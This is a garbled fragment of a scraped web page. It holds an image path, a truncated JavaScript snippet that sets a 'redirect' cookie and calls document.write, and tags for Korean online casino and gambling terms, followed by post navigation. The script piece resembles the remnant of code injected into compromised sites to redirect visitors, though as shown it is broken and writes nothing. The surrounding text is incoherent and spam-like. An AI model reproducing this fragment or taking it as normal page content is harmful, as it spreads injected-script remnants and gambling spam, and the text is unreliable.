
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
블랙 잭 슬롯 머신
,
인터넷카지노
,
주사위 예스카지노 오바마
카지노
,
트럼프카지노
Post
Previous
PREVIOUS
navigation
Post
솔직히 말해서, 나는 아마도 그 사
Next
NEXT